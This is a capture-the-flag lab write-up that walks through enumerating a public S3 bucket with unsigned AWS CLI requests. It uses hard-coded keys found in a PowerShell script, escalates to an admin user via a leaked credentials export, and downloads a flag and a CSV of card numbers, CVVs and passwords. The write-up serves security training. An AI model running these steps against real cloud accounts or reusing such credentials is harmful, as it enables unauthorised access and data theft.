
AWS S3 Enumeration Basics – https://pwnedlabs.io/labs/aws-s3-enumeration-basics
Scope
<http://dev.huge-logistics.com>
Scenario
It’s your first day on the red team, and you’ve been tasked with examining a website that was found in a phished employee’s bookmarks. Check it out and see where it leads! In scope is the company’s infrastructure, including cloud services.
Enumeration
Open the website in a browser.

Contains a cost estimation form which is clickable.
After submitting the form, an error with 405 status code shows.

From Page Source
Found an aws s3 link

stylesheet: https://s3.amazonaws.com/dev.huge-logistics.com/static/style.css
Shortcut icon: https://s3.amazonaws.com/dev.huge-logistics.com/static/favicon.png
Now we know that the website is hosted in S3 bucket.
Bucket name is:
dev.huge-logistics.com1. Check if a Bucket Exists (No Auth)
aws s3 ls s3://dev.huge-logistics.com --no-sign-request

┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 ls s3://dev.huge-logistics.com --no-sign-request
PRE admin/
PRE migration-files/
PRE shared/
PRE static/
2023-10-16 22:30:47 5347 index.htmlNow check each folder one by one.
Found a zip file in shared Folder downloaded it using the cp command

┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 ls s3://dev.huge-logistics.com/shared/ --no-sign-request
2023-10-16 20:38:33 0
2023-10-16 20:39:01 993 hl_migration_project.zip
Found some files in static Folder

┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 ls s3://dev.huge-logistics.com/static/ --no-sign-request
2023-10-16 20:38:26 0
2023-10-16 22:22:30 54451 logo.png
2023-10-16 22:22:30 183 script.js
2023-10-16 22:22:31 9259 style.css
Download and check the file
Download the file.

┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 cp s3://dev.huge-logistics.com/shared/hl_migration_project.zip . --no-sign-request
download: s3://dev.huge-logistics.com/shared/hl_migration_project.zip to ./hl_migration_project.zipExtracted the zip file and enumerated the file inside it
┌──(kali㉿kali)-[~/Desktop]
└─$ unzip hl_migration_project.zip
Archive: hl_migration_project.zip
inflating: migrate_secrets.ps1 In the zip file, I found a PowerShell script.
Open the script.
┌──(kali㉿kali)-[~/Desktop]
└─$ cat migrate_secrets.ps1
# AWS Configuration
$accessKey = "AKIA3SFMDAPOWOWKXEHU"
$secretKey = "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"
$region = "us-east-1"
# Set up AWS hardcoded credentials
Set-AWSCredentials -AccessKey $accessKey -SecretKey $secretKey
# Set the AWS region
Set-DefaultAWSRegion -Region $region
# Read the secrets from export.xml
[xml]$xmlContent = Get-Content -Path "export.xml"
# Output log file
$logFile = "upload_log.txt"
# Error handling with retry logic
function TryUploadSecret($secretName, $secretValue) {
$retries = 3
while ($retries -gt 0) {
try {
$result = New-SECSecret -Name $secretName -SecretString $secretValue
$logEntry = "Successfully uploaded secret: $secretName with ARN: $($result.ARN)"
Write-Output $logEntry
Add-Content -Path $logFile -Value $logEntry
return $true
} catch {
$retries--
Write-Error "Failed attempt to upload secret: $secretName. Retries left: $retries. Error: $_"
}
}
return $false
}
foreach ($secretNode in $xmlContent.Secrets.Secret) {
# Implementing concurrency using jobs
Start-Job -ScriptBlock {
param($secretName, $secretValue)
TryUploadSecret -secretName $secretName -secretValue $secretValue
} -ArgumentList $secretNode.Name, $secretNode.Value
}
# Wait for all jobs to finish
$jobs = Get-Job
$jobs | Wait-Job
# Retrieve and display job results
$jobs | ForEach-Object {
$result = Receive-Job -Job $_
if (-not $result) {
Write-Error "Failed to upload secret: $($_.Name) after multiple retries."
}
# Clean up the job
Remove-Job -Job $_
}
Write-Output "Batch upload complete!"
# Install-Module -Name AWSPowerShell -Scope CurrentUser -Force
# .\\migrate_secrets.ps1
File contains Hard-coded Credentials

$accessKey = "AKIA3SFMDAPOWOWKXEHU"
$secretKey = "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"
$region = "us-east-1"
Configure an AWS profile using the credentials in AWSCLI
aws configure --profile pwneds3

AWS Whoami

┌──(kali㉿kali)-[~/Desktop]
└─$ aws sts get-caller-identity --profile pwneds3
{
"UserId": "AIDA3SFMDAPOYPM3X2TB7",
"Account": "794929857501",
"Arn": "arn:aws:iam::794929857501:user/pam-test"
}
Now, we have access to the account. Use the credentials to access the other folders(admin, migration_files) in the bucket.
aws s3 ls s3://dev.huge-logistics.com/admin/ --profile pwneds3

┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 ls s3://dev.huge-logistics.com/admin/ --profile pwneds3
2023-10-16 20:38:38 0
2024-12-02 20:27:44 32 flag.txt
2023-10-17 01:54:07 2425 website_transactions_export.csv
aws s3 ls s3://dev.huge-logistics.com/migration-files/ --profile pwneds3

┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 ls s3://dev.huge-logistics.com/migration-files/ --profile pwneds3
2023-10-16 20:38:47 0
2023-10-16 20:39:26 1833646 AWS Secrets Manager Migration - Discovery & Design.pdf
2023-10-16 20:39:25 1407180 AWS Secrets Manager Migration - Implementation.pdf
2023-10-16 20:39:27 1853 migrate_secrets.ps1
2023-10-16 23:30:13 2494 test-export.xml
Now download the files from the admin, migration-files folders.
admin folder
aws s3 cp s3://dev.huge-logistics.com/admin/flag.txt . --profile pwneds3
aws s3 cp s3://dev.huge-logistics.com/admin/website_transactions_export.csv . --profile pwneds3
Unable to download the admin folder files.
migration-files folder
aws s3 cp s3://dev.huge-logistics.com/migration-files/AWS Secrets Manager Migration - Discovery & Design.pdf . --profile pwneds3
aws s3 cp s3://dev.huge-logistics.com/migration-files/AWS Secrets Manager Migration - Implementation.pdf . --profile pwneds3
aws s3 cp s3://dev.huge-logistics.com/migration-files/migrate_secrets.ps1 . --profile pwneds3
aws s3 cp s3://dev.huge-logistics.com/migration-files/test-export.xml . --profile pwneds3
text-export.xml file
This file contains credentials for oracle DB, HP Server, AWS Production creds, Iron Mountain Backup Portal, Office 365, jira Admin creds
┌──(kali㉿kali)-[~/Desktop]
└─$ cat test-export.xml
<?xml version="1.0" encoding="UTF-8"?>
<CredentialsExport>
<!-- Oracle Database Credentials -->
<CredentialEntry>
<ServiceType>Oracle Database</ServiceType>
<Hostname>oracle-db-server02.prod.hl-internal.com</Hostname>
<Username>admin</Username>
<Password>Password123!</Password>
<Notes>Primary Oracle database for the financial application. Ensure strong password policy.</Notes>
</CredentialEntry>
<!-- HP Server Credentials -->
<CredentialEntry>
<ServiceType>HP Server Cluster</ServiceType>
<Hostname>hp-cluster1.prod.hl-internal.com</Hostname>
<Username>root</Username>
<Password>RootPassword456!</Password>
<Notes>HP server cluster for batch jobs. Periodically rotate this password.</Notes>
</CredentialEntry>
<!-- AWS Production Credentials -->
<CredentialEntry>
<ServiceType>AWS IT Admin</ServiceType>
<AccountID>794929857501</AccountID>
<AccessKeyID>AKIA3SFMDAPOQRFWFGCD</AccessKeyID>
<SecretAccessKey>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</SecretAccessKey>
<Notes>AWS credentials for production workloads. Do not share these keys outside of the organization.</Notes>
</CredentialEntry>
<!-- Iron Mountain Backup Portal -->
<CredentialEntry>
<ServiceType>Iron Mountain Backup</ServiceType>
<URL><https://backupportal.ironmountain.com></URL>
<Username>hladmin</Username>
<Password>HLPassword789!</Password>
<Notes>Account used to schedule tape collections and deliveries. Schedule regular password rotations.</Notes>
</CredentialEntry>
<!-- Office 365 Admin Account -->
<CredentialEntry>
<ServiceType>Office 365</ServiceType>
<URL><https://admin.microsoft.com></URL>
<Username>admin@company.onmicrosoft.com</Username>
<Password>O365Password321!</Password>
<Notes>Office 365 global admin account. Use for essential administrative tasks only and enable MFA.</Notes>
</CredentialEntry>
<!-- Jira Admin Account -->
<CredentialEntry>
<ServiceType>Jira</ServiceType>
<URL><https://hugelogistics.atlassian.net></URL>
<Username>jira_admin</Username>
<Password>JiraPassword654!</Password>
<Notes>Jira administrative account. Restrict access and consider using API tokens where possible.</Notes>
</CredentialEntry>
</CredentialsExport>
Use the new admin credentials to configure AWS from text-export.txt
aws configure --profile admins3
# AWS Configuration
$accessKey = "AKIA3SFMDAPOQRFWFGCD"
$secretKey = "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"
$region = "us-east-1"

whoami

┌──(kali㉿kali)-[~/Desktop]
└─$ aws sts get-caller-identity --profile admins3
{
"UserId": "AIDA3SFMDAPOWKM6ICH4K",
"Account": "794929857501",
"Arn": "arn:aws:iam::794929857501:user/it-admin"
}
aws sts get-caller-identity --profile admins3
Now, access the remaining file that we were unable to access before using admin account.
aws s3 ls s3://dev.huge-logistics.com/admin/ --profile admins3
┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 ls s3://dev.huge-logistics.com/admin/ --profile admins3
2023-10-16 20:38:38 0
2024-12-02 20:27:44 32 flag.txt
2023-10-17 01:54:07 2425 website_transactions_export.csv

aws s3 cp s3://dev.huge-logistics.com/admin/flag.txt . --profile admins3
aws s3 cp s3://dev.huge-logistics.com/admin/website_transactions_export.csv . --profile admins3
┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 cp s3://dev.huge-logistics.com/admin/flag.txt . --profile admins3
download: s3://dev.huge-logistics.com/admin/flag.txt to ./flag.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ cat flag.txt

┌──(kali㉿kali)-[~/Desktop]
└─$ aws s3 cp s3://dev.huge-logistics.com/admin/website_transactions_export.csv . --profile admins3
download: s3://dev.huge-logistics.com/admin/website_transactions_export.csv to ./website_transactions_export.csv
┌──(kali㉿kali)-[~/Desktop]
└─$ cat website_transactions_export.csv
network,credit_card_number,cvv,expiry_date,card_holder_name,validation,username,password,ip_address
Visa,4055497191304,386,5/2021,Hunter Miller,,hunter_m,password123,34.56.78.90
Visa,4055491339081,492,8/2021,Jayden Adams,,jay_adams,jayden2023,157.89.34.56
Visa,4055491511051,244,10/2025,Jose Baker,,joseBaker24,jose@pass,212.45.67.89
Visa,4313504070320,984,3/2025,Gabriel Phillips,,gabrielP,welcome2025,58.67.34.23
Visa,4313504750869252,522,5/2024,Joseph Thomas,,joethomas,joe!pass,94.23.45.67
Visa,4313501801459893,585,5/2021,Chloe Nelson,,chloe_n,summer21,71.23.45.89
Visa,4313506927832,748,4/2025,Brianna Brown,,briBrown,ilovebri,102.178.23.45
Visa,4313508703687539,854,9/2021,Jose Perez,,jperez,jose*pass,145.89.23.67
Visa,4055490538100206,903,2/2022,Brooklyn Davis,,brookD,cookie22,89.45.23.56
Visa,4055496324021,989,10/2024,Elijah Davis,,elijahD2024,honey24,132.56.78.90
Visa,4313507611385,798,10/2025,Jose Davis,,josed_25,chocolate,193.45.67.80
Visa,4313505844566770,391,10/2023,Anna Miller,,annaM,anna2023,144.68.90.10
Visa,4313503045245021,319,9/2022,Anthony Collins,,tony_collins,tony!pass,154.23.67.89
Visa,4313503967294,839,7/2023,Alyssa Thompson,,alyssaT23,thompson23,212.67.89.90
Visa,4055496654879978,242,10/2023,Gabriel Garcia,,garcia_gabe,letmein,148.12.67.34
Visa,4313502893954,923,7/2025,Noah Allen,,noah_allen25,password2025,178.45.23.12
Visa,4055497065912,770,9/2021,Hunter Anderson,,hunterA2021,winter21,165.89.34.12
Visa,4055499869808,492,8/2025,David Jackson,,djackson,trustno1,194.56.78.90
Visa,4055493603013,993,3/2023,Katherine Anderson,,kat_anderson,love2023,204.89.23.45
Visa,4313507735369298,267,3/2021,Aiden Jones,,aidenJ,aiden@logistics,168.90.23.67
Visa,4055490830817,631,1/2023,Etha Nelson,,ethaN,etha@2023,132.78.90.10
Visa,4055492037879157,235,10/2024,Katherine Martin,,k_martin,superpass,178.89.23.45
Visa,4055490511326,802,3/2025,Elijah Scott,,elijahS2025,summer25,212.34.56.78
Visa,4313507927120,620,8/2022,Julia Brown,,juliaB22,julia@logis,189.23.45.67
Visa,4055498615148980,916,4/2024,Jose Jones,,j_jones24,jose2024,178.56.78.90
Visa,4313502314852,986,6/2024,Samantha Thompso,,samanthaT,samantha2024,167.89.90.12
Visa,4055491551140558,357,2/2023,Elizabeth Nelson,,lizNelson,princess23,204.56.78.12
Visa,4055496059868048,722,3/2025,Grace Brown,,graceB25,charlie1,156.78.90.12
Visa,4313508490261548,894,7/2025,Landon Adams,,landonA,landon@logis,146.78.90.23

Submit the flag
We found the flag and the credit card details. Submit the flag lab is solved

RELATED POSTS
View all

